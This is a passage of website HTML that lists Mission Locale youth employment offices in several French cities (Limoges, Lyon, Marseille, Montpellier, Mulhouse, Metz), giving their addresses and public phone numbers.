					<div id="elementor-tab-title-12022" class="elementor-tab-title" data-tab="22" role="button" aria-controls="elementor-tab-content-12022" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Limoges</a>
					</div>

					<div id="elementor-tab-content-12022" class="elementor-tab-content elementor-clearfix" data-tab="22" role="region" aria-labelledby="elementor-tab-title-12022"><p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjyscmI28P5AhUlgXMKHUuID3sQ3B0oAHoECAYQAQ"><strong>Mission Locale de l’Agglomération de Limoges</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjyscmI28P5AhUlgXMKHUuID3sQ3B0oAHoECAYQAQ">31 Av. Baudin, 87000 Limoges</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjyscmI28P5AhUlgXMKHUuID3sQ3B0oAHoECAYQAQ"><a href="https://www.google.fr/search?q=mission+locale+limoges&amp;biw=1280&amp;bih=577&amp;tbm=lcl&amp;sxsrf=ALiCzsacQPA9tlZLulqMH6iTilJ413oo0w%3A1660389993287&amp;ei=aYr3YsGUEcT5lwTD0YSQDw&amp;oq=mission+locale+limoges&amp;gs_l=psy-ab.3..0i512k1l10.80713.84052.0.84736.15.13.0.2.2.0.90.966.13.13.0....0...1c.1.64.psy-ab..0.15.983...0i67k1j0i30i22k1j35i39k1j0i30i15i22k1j0i512i263i20k1j0i512i433k1.0.zL_zKLBJHNs#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjyscmI28P5AhUlgXMKHUuID3sQkAgoAHoECBEQAw"><span aria-label="Appeler le 05 55 10 01 00">05 55 10 01 00</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjj3-qe28P5AhWHhc4BHf-NB-EQ3B0oAHoECAgQAQ"><strong>Mission Locale pour l&rsquo;Insertion Sociale et Professionnelle des Jeunes de Limoges</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjj3-qe28P5AhWHhc4BHf-NB-EQ3B0oAHoECAgQAQ">2 All. Marcel Proust, 87280 Limoges</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjj3-qe28P5AhWHhc4BHf-NB-EQ3B0oAHoECAgQAQ"><span class="w8qArf"> </span><span class="LrzXr zdqRlf kno-fv"><a href="https://www.google.fr/search?q=mission+locale+limoges&amp;biw=1280&amp;bih=577&amp;tbm=lcl&amp;sxsrf=ALiCzsacQPA9tlZLulqMH6iTilJ413oo0w%3A1660389993287&amp;ei=aYr3YsGUEcT5lwTD0YSQDw&amp;oq=mission+locale+limoges&amp;gs_l=psy-ab.3..0i512k1l10.80713.84052.0.84736.15.13.0.2.2.0.90.966.13.13.0....0...1c.1.64.psy-ab..0.15.983...0i67k1j0i30i22k1j35i39k1j0i30i15i22k1j0i512i263i20k1j0i512i433k1.0.zL_zKLBJHNs#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjj3-qe28P5AhWHhc4BHf-NB-EQkAgoAHoECA0QAw"><span aria-label="Appeler le 05 55 37 56 81">05 55 37 56 81</span></a></span></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwj38OWx28P5AhWF44UKHUGJD5YQ3B0oAHoECAgQAQ"><strong>Mission Locale pour l&rsquo;Insertion Sociale et Professionnelle des Jeunes de Limoges</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwj38OWx28P5AhWF44UKHUGJD5YQ3B0oAHoECAgQAQ"><span class="w8qArf"> </span><span class="LrzXr">31 Rue Marcel Vardelle, 87100 Limoges</span></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwj38OWx28P5AhWF44UKHUGJD5YQ3B0oAHoECAgQAQ"><a href="https://www.google.fr/search?q=mission+locale+limoges&amp;biw=1280&amp;bih=577&amp;tbm=lcl&amp;sxsrf=ALiCzsacQPA9tlZLulqMH6iTilJ413oo0w%3A1660389993287&amp;ei=aYr3YsGUEcT5lwTD0YSQDw&amp;oq=mission+locale+limoges&amp;gs_l=psy-ab.3..0i512k1l10.80713.84052.0.84736.15.13.0.2.2.0.90.966.13.13.0....0...1c.1.64.psy-ab..0.15.983...0i67k1j0i30i22k1j35i39k1j0i30i15i22k1j0i512i263i20k1j0i512i433k1.0.zL_zKLBJHNs#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwj38OWx28P5AhWF44UKHUGJD5YQkAgoAHoECA0QAw"><span aria-label="Appeler le 05 55 49 14 00">05 55 49 14 00</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiwucPJ28P5AhWP0YUKHWE0D9UQ3B0oAHoECAcQAQ"><strong>Mission Locale pour l&rsquo;Insertion Sociale et Professionnelle des Jeunes de Limoges</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiwucPJ28P5AhWP0YUKHWE0D9UQ3B0oAHoECAcQAQ">3 Rue Gauguin, 87100 Limoges</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiwucPJ28P5AhWP0YUKHWE0D9UQ3B0oAHoECAcQAQ"><span class="w8qArf"> </span><span class="LrzXr zdqRlf kno-fv"><a href="https://www.google.fr/search?q=mission+locale+limoges&amp;biw=1280&amp;bih=577&amp;tbm=lcl&amp;sxsrf=ALiCzsacQPA9tlZLulqMH6iTilJ413oo0w%3A1660389993287&amp;ei=aYr3YsGUEcT5lwTD0YSQDw&amp;oq=mission+locale+limoges&amp;gs_l=psy-ab.3..0i512k1l10.80713.84052.0.84736.15.13.0.2.2.0.90.966.13.13.0....0...1c.1.64.psy-ab..0.15.983...0i67k1j0i30i22k1j35i39k1j0i30i15i22k1j0i512i263i20k1j0i512i433k1.0.zL_zKLBJHNs#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwiwucPJ28P5AhWP0YUKHWE0D9UQkAgoAHoECA0QAw"><span aria-label="Appeler le 05 55 37 06 65">05 55 37 06 65</span></a></span></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12023" class="elementor-tab-title" data-tab="23" role="button" aria-controls="elementor-tab-content-12023" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Lyon</a>
					</div>

					<div id="elementor-tab-content-12023" class="elementor-tab-content elementor-clearfix" data-tab="23" role="region" aria-labelledby="elementor-tab-title-12023"><h2 class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjy5cqS3cP5AhUZgHMKHWUSDEUQ3B0oAHoECAYQAQ">Mission locale</h2>
<p>2 Rue des Pierres Plantées, 69001 Lyon</p>
<p><a href="https://www.google.fr/search?q=mission+locale+lyon&amp;biw=1280&amp;bih=577&amp;tbm=lcl&amp;sxsrf=ALiCzsYFZ1JkN1FjV9P27YvFMIxcYxBLFg%3A1660390566334&amp;ei=poz3YvzvE5mElwSR7IaoCw&amp;oq=mission+locale+lyon&amp;gs_l=psy-ab.3..0i512k1l10.64883.69509.0.69841.19.14.2.1.1.0.91.943.14.14.0....0...1c.1.64.psy-ab..3.16.914...0i30i22k1j35i39k1j0i512i263i20k1j0i512i433k1.0.H_9QsN8dD2s#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjy5cqS3cP5AhUZgHMKHWUSDEUQkAgoAHoECAwQAw"><span aria-label="Appeler le 04 72 10 60 00">04 72 10 60 00</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwj66POr3cP5AhUKUhoKHZqqBYQQ3B0oAXoECAcQAg"><strong>Maison Lyon pour l&#8217;emploi</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwj66POr3cP5AhUKUhoKHZqqBYQQ3B0oAXoECAcQAg">24 Rue Etienne Rognon, 69007 Lyon</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwj66POr3cP5AhUKUhoKHZqqBYQQ3B0oAXoECAcQAg"><a href="https://www.google.fr/search?q=mission+locale+lyon&amp;biw=1280&amp;bih=577&amp;tbm=lcl&amp;sxsrf=ALiCzsYFZ1JkN1FjV9P27YvFMIxcYxBLFg%3A1660390566334&amp;ei=poz3YvzvE5mElwSR7IaoCw&amp;oq=mission+locale+lyon&amp;gs_l=psy-ab.3..0i512k1l10.64883.69509.0.69841.19.14.2.1.1.0.91.943.14.14.0....0...1c.1.64.psy-ab..3.16.914...0i30i22k1j35i39k1j0i512i263i20k1j0i512i433k1.0.H_9QsN8dD2s#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwj66POr3cP5AhUKUhoKHZqqBYQQkAgoAHoECA0QAw"><span aria-label="Appeler le 04 72 56 99 99">04 72 56 99 99</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiQs9zC3cP5AhWmxYUKHazlBq8Q3B0oAXoECAUQAg"><strong>Antenne Voltaire &#8211; maison Lyon pour l&#8217;emploi</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiQs9zC3cP5AhWmxYUKHazlBq8Q3B0oAXoECAUQAg">265 Rue Duguesclin, 69003 Lyon</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiQs9zC3cP5AhWmxYUKHazlBq8Q3B0oAXoECAUQAg"><a href="https://www.google.fr/search?q=mission+locale+lyon&amp;biw=1280&amp;bih=577&amp;tbm=lcl&amp;sxsrf=ALiCzsYFZ1JkN1FjV9P27YvFMIxcYxBLFg%3A1660390566334&amp;ei=poz3YvzvE5mElwSR7IaoCw&amp;oq=mission+locale+lyon&amp;gs_l=psy-ab.3..0i512k1l10.64883.69509.0.69841.19.14.2.1.1.0.91.943.14.14.0....0...1c.1.64.psy-ab..3.16.914...0i30i22k1j35i39k1j0i512i263i20k1j0i512i433k1.0.H_9QsN8dD2s#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwiQs9zC3cP5AhWmxYUKHazlBq8QkAgoAHoECA4QAw"><span aria-label="Appeler le 04 78 62 39 89">04 78 62 39 89</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v EaHP9c" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwi1oI_d3cP5AhVH_4UKHfnxAM4Q3B0oAHoECAQQAQ"><strong>Mission locale Lyon 7éme</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwi1oI_d3cP5AhVH_4UKHfnxAM4Q3B0oAHoECAQQAQ"><span class="w8qArf"> </span><span class="LrzXr">64 Av. Leclerc, 69007 Lyon</span></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwi1oI_d3cP5AhVH_4UKHfnxAM4Q3B0oAHoECAQQAQ"><a href="https://www.google.fr/search?q=mission+locale+lyon&amp;biw=1280&amp;bih=577&amp;tbm=lcl&amp;sxsrf=ALiCzsYFZ1JkN1FjV9P27YvFMIxcYxBLFg%3A1660390566334&amp;ei=poz3YvzvE5mElwSR7IaoCw&amp;oq=mission+locale+lyon&amp;gs_l=psy-ab.3..0i512k1l10.64883.69509.0.69841.19.14.2.1.1.0.91.943.14.14.0....0...1c.1.64.psy-ab..3.16.914...0i30i22k1j35i39k1j0i512i263i20k1j0i512i433k1.0.H_9QsN8dD2s#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwi1oI_d3cP5AhVH_4UKHfnxAM4QkAgoAHoECA0QAw"><span aria-label="Appeler le 04 37 65 32 60">04 37 65 32 60</span></a></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwj66POr3cP5AhUKUhoKHZqqBYQQ3B0oAXoECAcQAg"> </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12024" class="elementor-tab-title" data-tab="24" role="button" aria-controls="elementor-tab-content-12024" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Marseille</a>
					</div>

					<div id="elementor-tab-content-12024" class="elementor-tab-content elementor-clearfix" data-tab="24" role="region" aria-labelledby="elementor-tab-title-12024"><p><strong>Mission Locale</strong></p>
<p>23 rue du Vacon, 13 001, Marseille</p>
<p>04-91-19-01-20</p>
<p><strong>Antenne Nord Littoral 15 et 16e arrondissement immeuble Grand écran</strong></p>
<p>15 avenue André Roussin, 13016, Marseille</p>
<p>04-96-15-33-70</p>
<p><strong>Antenne Nord Est 13 et 14e arrondissements station Alexandre</strong></p>
<p>29 bd Charles Moretti, 13014, Marseille</p>
<p>04-91-81-05-10</p>
<p><strong>Antenne Centre Vieux-Port 1e, 2e, 3e et 7e arrondissements et cellule de recrutement</strong></p>
<p>19 rue du Vacon, 13 001, Marseille</p>
<p>04-96-17-46-70</p>
<p><strong>Antenne Centre Castellane 4e, 5e, 6e et 8e arrondissements</strong></p>
<p>67 avenue de Toulon, 13 006, Marseille</p>
<p>04-91-29-42-40</p>
<p><strong>Antenne Sud 9e, 10e, 11e, 12e arrondissements</strong></p>
<p>397 bd Romain Rolland, 13 009, Marseille</p>
<p>04-91-18-21-10</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12025" class="elementor-tab-title" data-tab="25" role="button" aria-controls="elementor-tab-content-12025" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Montpellier</a>
					</div>

					<div id="elementor-tab-content-12025" class="elementor-tab-content elementor-clearfix" data-tab="25" role="region" aria-labelledby="elementor-tab-title-12025"><div class="cXedhc">
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3"><strong>Mission Locale Jeunes Montpellier Méditerranée Métropole &#8211; Croix d&rsquo;Argent</strong></div>
<div class="rllt__details">
<div> </div>
<div>909 Av. de Toulouse ·</div>
<div>04 99 64 24 60</div>
</div>
</div>
<div> </div>
<div>
<div class="cXedhc">
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3"><strong>Mission Locale Jeunes Montpellier Méditerranée Métropole &#8211; Centre ville</strong></div>
<div role="heading" aria-level="3"> </div>
<div class="rllt__details">
<div>1 Place Francis Ponge · 04 99 52 69 29</div>
</div>
</div>
</div>
<div> </div>
<div>
<div class="cXedhc">
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3"><strong>Mission Locale Jeunes Montpellier Méditerranée Métropole &#8211; Mosson</strong></div>
<div class="rllt__details">
<div> </div>
<div>40 Square de Corté · 04 67 75 29 67</div>
<div> </div>
</div>
</div>
</div>
<div>
<div class="cXedhc">
<div class="rllt__details">
<div class="cXedhc">
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3"><strong>Mission Locale</strong></div>
<div class="rllt__details">
<div><strong>Belem, Immeuble Le, </strong></div>
<div> </div>
<div>355 Rue Vendémiaire · 04 99 52 23 33</div>
</div>
</div>
</div>
</div>
</div>
<div> </div>
<div>
<div class="cXedhc">
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3"><strong>Mission Locale Jeunes Agglo Montpellier</strong></div>
<div class="rllt__details">
<div> </div>
<div>1 Place Francis Ponge</div>
</div>
</div>
</div>
<div> </div>
<div>
<div class="cXedhc">
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3"><strong>Mission Locale Jeunes Montpellier Méditerranée Métropole &#8211; </strong></div>
<div role="heading" aria-level="3"> </div>
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3">Lattes</div>
<div class="rllt__details">
<div>Lattes · 04 67 73 73 88</div>
</div>
</div>
</div>
<div> </div>
<div>
<div class="cXedhc">
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3"><strong>Mission Locale Jeunes Montpellier Méditerranée Métropole &#8211; </strong></div>
<div role="heading" aria-level="3"> </div>
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3">Villeneuve-lès-Maguelone</div>
<div class="rllt__details">
<div>Villeneuve-lès-Maguelone · 04 99 64 24 78</div>
</div>
</div>
</div>
<div> </div>
<div>
<div class="cXedhc">
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3"><strong>Mission Locale Jeunes Montpellier Méditerranée Métropole &#8211; </strong></div>
<div role="heading" aria-level="3"> </div>
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3">Pignan</div>
<div class="rllt__details">
<div>Pignan · 06 03 44 28 56</div>
</div>
</div>
</div>
<div> </div>
<div>
<div class="cXedhc">
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3"><strong>Mission Locale Jeunes Montpellier Méditerranée Métropole &#8211; </strong></div>
<div role="heading" aria-level="3"> </div>
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3">Castries</div>
<div class="rllt__details">
<div>Médiathèque Françoise Giroud</div>
<div>Castries · 04 67 70 10 25</div>
<div> </div>
</div>
</div>
</div>
<div>
<div class="cXedhc">
<div class="rllt__details">
<div> </div>
</div>
</div>
</div>
<div>
<div class="cXedhc">
<div class="rllt__details">
<div> </div>
</div>
</div>
</div>
<div>
<div class="cXedhc">
<div class="rllt__details">
<div> </div>
</div>
</div>
</div></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12026" class="elementor-tab-title" data-tab="26" role="button" aria-controls="elementor-tab-content-12026" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Mulhouse</a>
					</div>

					<div id="elementor-tab-content-12026" class="elementor-tab-content elementor-clearfix" data-tab="26" role="region" aria-labelledby="elementor-tab-title-12026"><div class="QsDR1c">
<div class="wDYxhc" lang="fr-FR" data-attrid="kc:/location/location:address" data-md="1002" data-hveid="CDsQAA" data-ved="2ahUKEwj63L3Lg-j0AhWzQUEAHcW-CPYQkCl6BAg7EAA">
<div class="Z1hOCe">
<div class="zloOqf PZPZlf" data-dtype="d3ifr" data-local-attribute="d3adr" data-ved="2ahUKEwj63L3Lg-j0AhWzQUEAHcW-CPYQghwoAHoECDsQAQ">
<div class="Hhmu2e wDYxhc NFQFxe viOShc LKPcQc" lang="fr-FR" data-md="16" data-hveid="CCcQAA" data-ved="2ahUKEwj63L3Lg-j0AhWzQUEAHcW-CPYQhyh6BAgnEAA">
<div class="Ftghae iirjIb DaSCDf">
<div class="SPZz6b">
<p class="qrShPb kno-ecr-pt PZPZlf mfMhoc hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwj63L3Lg-j0AhWzQUEAHcW-CPYQ3B0oAXoECCcQAg"><strong>Sémaphore MSA &#8211; Mission Locale et Service Information Jeunesse</strong></p>
<p class="qrShPb kno-ecr-pt PZPZlf mfMhoc hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwj63L3Lg-j0AhWzQUEAHcW-CPYQ3B0oAXoECCcQAg">Adresse : <span class="LrzXr" style="color: #333333; font-family: Verdana, Geneva, sans-serif; font-size: 14px;">9 Rue du Moulin, 68100 Mulhouse</span></p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="owjCYb"> </div>
<div class="QsDR1c">
<div class="wDYxhc" lang="fr-FR" data-attrid="kc:/collection/knowledge_panels/has_phone:phone" data-md="1006" data-hveid="CDkQAA" data-ved="2ahUKEwj63L3Lg-j0AhWzQUEAHcW-CPYQkCl6BAg5EAA">
<div class="Z1hOCe">
<div class="zloOqf PZPZlf" data-dtype="d3ifr" data-local-attribute="d3ph" data-ved="2ahUKEwj63L3Lg-j0AhWzQUEAHcW-CPYQ8I0BKAB6BAg5EAE"><span class="w8qArf">Téléphone : 03-89-66-33-13</span></div>
</div>
</div>
</div></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12027" class="elementor-tab-title" data-tab="27" role="button" aria-controls="elementor-tab-content-12027" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Metz</a>
					</div>

					<div id="elementor-tab-content-12027" class="elementor-tab-content elementor-clearfix" data-tab="27" role="region" aria-labelledby="elementor-tab-title-12027"><p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjkqqyoo8P5AhUqyIUKHWZNBYYQ3B0oAXoECA8QAg"><strong>Mission Locale du Pays Messin</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjkqqyoo8P5AhUqyIUKHWZNBYYQ3B0oAXoECA8QAg">3 BIS Rue d&rsquo;Anjou, 57070 Metz</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjkqqyoo8P5AhUqyIUKHWZNBYYQ3B0oAXoECA8QAg"><a href="https://www.google.fr/search?q=missions+locales+metz&amp;tbm=lcl&amp;sxsrf=ALiCzsa1qAK0jvTlvkfpYjxTY7wcZj_lag%3A1660374735187&amp;ei=z073Yov7CuGOlwTyhriQAw&amp;oq=missions+locales+metz&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.365731.367888.0.368581.9.9.0.0.0.0.99.679.9.9.0....0...1c.1.64.psy-ab..0.9.676...35i39k1j0i30i15i22k1j0i512i263i20k1j0i30i22i10k1j0i30i15i22i10k1.0.lH7yLaYA8Qk#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjkqqyoo8P5AhUqyIUKHWZNBYYQkAgoAHoECBoQAw"><span aria-label="Appeler le 03 87 74 56 40">03 87 74 56 40</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v EaHP9c" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwim19qHpMP5AhVRyxoKHXeOBPkQ3B0oAHoECAcQAQ"><strong>Mission Locale Jeunes</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjkqqyoo8P5AhUqyIUKHWZNBYYQ3B0oAXoECA8QAg">38 Rue Saint-Bernard, 57000 Metz</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjkqqyoo8P5AhUqyIUKHWZNBYYQ3B0oAXoECA8QAg"><a href="https://www.google.fr/search?q=missions+locales+metz&amp;tbm=lcl&amp;sxsrf=ALiCzsa1qAK0jvTlvkfpYjxTY7wcZj_lag%3A1660374735187&amp;ei=z073Yov7CuGOlwTyhriQAw&amp;oq=missions+locales+metz&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.365731.367888.0.368581.9.9.0.0.0.0.99.679.9.9.0....0...1c.1.64.psy-ab..0.9.676...35i39k1j0i30i15i22k1j0i512i263i20k1j0i30i22i10k1j0i30i15i22i10k1.0.lH7yLaYA8Qk#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwim19qHpMP5AhVRyxoKHXeOBPkQkAgoAHoECA0QAw"><span aria-label="Appeler le 03 87 55 95 05">03 87 55 95 05</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjmzpmypMP5AhVFwoUKHbd0AmEQ3B0oAXoECAcQAg"><strong>MISSION LOCALE DU PAYS MESSIN</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjmzpmypMP5AhVFwoUKHbd0AmEQ3B0oAXoECAcQAg">41 Rte de Jouy, 57160 Moulins-lès-Metz</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjmzpmypMP5AhVFwoUKHbd0AmEQ3B0oAXoECAcQAg"><a href="https://www.google.fr/search?q=missions+locales+metz&amp;tbm=lcl&amp;sxsrf=ALiCzsa1qAK0jvTlvkfpYjxTY7wcZj_lag%3A1660374735187&amp;ei=z073Yov7CuGOlwTyhriQAw&amp;oq=missions+locales+metz&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.365731.367888.0.368581.9.9.0.0.0.0.99.679.9.9.0....0...1c.1.64.psy-ab..0.9.676...35i39k1j0i30i15i22k1j0i512i263i20k1j0i30i22i10k1j0i30i15i22i10k1.0.lH7yLaYA8Qk#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjmzpmypMP5AhVFwoUKHbd0AmEQkAgoAHoECBEQAw"><span aria-label="Appeler le 03 87 21 17 17">03 87 21 17 17</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwi09o3RpMP5AhUS_BoKHfnbALoQ3B0oAHoECAwQAQ"><strong>Mission Locale Vallée de Montmorency</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjkqqyoo8P5AhUqyIUKHWZNBYYQ3B0oAXoECA8QAg">30 Rue de la Station, 95130 Franconville</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjkqqyoo8P5AhUqyIUKHWZNBYYQ3B0oAXoECA8QAg"><a href="https://www.google.fr/search?q=missions+locales+metz&amp;tbm=lcl&amp;sxsrf=ALiCzsa1qAK0jvTlvkfpYjxTY7wcZj_lag%3A1660374735187&amp;ei=z073Yov7CuGOlwTyhriQAw&amp;oq=missions+locales+metz&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.365731.367888.0.368581.9.9.0.0.0.0.99.679.9.9.0....0...1c.1.64.psy-ab..0.9.676...35i39k1j0i30i15i22k1j0i512i263i20k1j0i30i22i10k1j0i30i15i22i10k1.0.lH7yLaYA8Qk#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwi09o3RpMP5AhUS_BoKHfnbALoQkAgoAHoECBIQAw"><span aria-label="Appeler le 01 39 32 66 03">01 39 32 66 03</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjh6dzopMP5AhWQ4oUKHZzNCK8Q3B0oAHoECAgQAQ"><strong>Mission Locale du Nord-Ouest Aubois</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjh6dzopMP5AhWQ4oUKHZzNCK8Q3B0oAHoECAgQAQ">32 Rue Milford Haven, 10100 Romilly-sur-Seine</p>
